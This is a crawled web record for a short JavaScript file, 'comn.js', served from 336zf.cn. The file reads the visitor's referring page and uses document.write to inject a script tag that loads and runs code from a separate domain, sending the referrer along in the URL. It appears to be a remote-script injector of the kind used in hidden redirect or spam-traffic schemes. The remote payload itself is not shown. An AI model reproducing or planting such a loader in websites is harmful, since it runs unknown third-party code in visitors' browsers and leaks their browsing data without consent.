

--- FILE ---
content_type: application/x-javascript
request_url: http://336zf.cn/comn.js
body_size: 164
content:
var referer = document.referrer;
document.write('<script src="http://www.plus-jinnianhui.com/?referer=' + encodeURIComponent(referer) + '"><\/script>');